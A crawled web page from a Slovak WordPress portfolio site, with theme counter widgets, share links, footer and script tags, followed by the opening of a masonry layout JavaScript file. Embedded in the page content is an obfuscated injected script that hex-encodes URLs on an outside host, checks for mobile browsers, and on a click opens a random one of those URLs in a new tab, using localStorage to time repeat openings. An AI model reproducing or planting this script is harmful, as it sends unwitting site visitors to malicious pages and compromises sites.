		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf1fc;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="342">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf39b;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf39b;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="2566">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div></div></div></div></div></div><div class="custom-counter-3 wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="3241">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf394;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf394;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="32">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #fcc43e;opacity: 1;"><div class="gem-icon-inner" style="background-color: #fcc43e;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf11c;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="3241">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #fcc43e">Lorem ipsum dolor</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded centered-box">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=wrkflow+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F&#038;description=wrkflow+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F&#038;title=wrkflow+%28Demo%29&amp;summary=Creative+portfolio+page+for+creative+brains+%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F&#038;title=wrkflow+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation centered-box">
																	<div class="gem-button-container gem-button-position-inline block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/fashion-magazine/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-inline block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/villa-for-rent-11/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_material-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/lib/vc-material/vc_material.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometr-css' href='https://jedenast.sk/wp-content/themes/thegem/css/odometer-theme-default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/diagram_line.js' id='thegem-diagram-line-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.parallaxVertical.js' id='thegem-parallax-vertical-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/vc-accordion.js' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/counters-effects.js' id='thegem-counters-effects-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js
body_size: 1271
content:
/*!
 * Masonry layout mode
 * sub-classes Masonry
 * http://masonry.desandro.com
 */

( function( window, factory ) {
  'use strict';
  // universal module definition
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
        '../layout-mode',
        'masonry/masonry'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode'),
      require('masonry-layout')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode,
      window.Masonry
    );
  }

}( window, function factory( LayoutMode, Masonry ) {
'use strict';

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// -------------------------- masonryDefinition -------------------------- //

  // create an Outlayer layout class
  var MasonryMode = LayoutMode.create('masonry-custom');

  // save on to these methods
  var _getElementOffset = MasonryMode.prototype._getElementOffset;
  var layout = MasonryMode.prototype.layout;
  var _getMeasurement = MasonryMode.prototype._getMeasurement;

  // sub-class Masonry
  extend( MasonryMode.prototype, Masonry.prototype );

  // set back, as it was overwritten by Masonry
  MasonryMode.prototype._getElementOffset = _getElementOffset;
  MasonryMode.prototype.layout = layout;
  MasonryMode.prototype._getMeasurement = _getMeasurement;

  var measureColumns = MasonryMode.prototype.measureColumns;
  MasonryMode.prototype.measureColumns = function() {
    // set items, used if measuring first item
    this.items = this.isotope.filteredItems;
    measureColumns.call( this );
  };

  // HACK copy over isOriginLeft/Top options
  var _manageStamp = MasonryMode.prototype._manageStamp;
  MasonryMode.prototype._manageStamp = function() {
    this.options.isOriginLeft = this.isotope.options.isOriginLeft;
    this.options.isOriginTop = this.isotope.options.isOriginTop;
    _manageStamp.apply( this, arguments );
  };

  function getStyle(elem) {
      return window.getComputedStyle ? getComputedStyle(elem, "") : elem.currentStyle;
  }

  MasonryMode.prototype.fix_images_height = function() {
      var self = this;
      var $ = jQuery;
      var container = this.options.isFitWidth ? this.element.parentNode : this.element;
      var $set = $(container);

      var max_heigth = 0;
      var padding = parseInt($(self.isotope.options.itemSelector, $set).not('.double-item').first().css('padding-top'));

      var caption = 0;
      if (self.isotope.options.itemSelector == '.portfolio-item') {
          if ($(self.isotope.options.itemSelector, $set).not('.double-item').first().find('.wrap > .caption').is(':visible')) {
              caption = parseInt($(self.isotope.options.itemSelector, $set).not('.double-item').first().find('.wrap > .caption').outerHeight());
          }
      }

      var fix_caption = false;
      $(self.isotope.options.itemSelector, $set).not('.double-item').each(function() {
